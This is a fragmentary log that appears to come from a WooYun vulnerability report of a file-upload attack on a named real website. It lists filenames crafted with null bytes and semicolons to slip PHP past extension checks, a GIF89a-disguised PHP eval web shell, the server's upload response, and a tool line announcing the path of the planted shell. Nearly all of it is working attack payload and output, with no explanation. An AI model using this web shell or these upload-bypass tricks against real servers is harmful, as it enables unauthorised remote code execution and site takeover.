 jp.bbn.com.cn
jp.bbn.com.cn
jp.bbn.com.cn
/work/jingpinyouhui/new/market/news_file/image/
名称
1_aspx;_xxxxxxxxxxx.Jpg
(asp;_);_asp_asp.jpg
1_php(3).gif
1_php(2).gif
ai.jpg
1_php_%00;.gif
1_php_%00.gif
1_php.gif
1_php_%00(1).gif
1_php(1).gif
fuck.php
1___; 12%00_%00_php_%00;.gif
C:\Windows\system32\cmd.exe
GIF89a
<?php eval($_POST[a]) ?>
-----------------------------265001916915724--
HTTP/1.1 200 OK
Date: Wed, 25 Apr 2012 09:21:10 GMT
Server: Apache
X-Powered-By: PHP/5.2.5
Set-Cookie: PHPSESSID=b07bfee40a05624c8af646d659226ccd; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 347
Connection: close
Content-Type: text/html
<script type="text/javascript">
(function(){var d=document.domain;while (true){try{var A=window.parent.document.
domain;break;}catch(e) {};d=d.replace(/.*?(?:\.|$)/,'');if (d.length==0) break;t
ry{document.domain=d;}catch (e){break;}}})();window.parent.OnUploadCompleted(0,"
/market/news_file/image/fuck.php .gif/fvck.gif","fvck.gif", "") ;</script>
[-] Job done! try http://jp.bbn.com.cn//market/news_file/image/fuck.php .gif/fvc
k.gif","fvck.gif", "
D:\xampp\php>
www.wooyun.org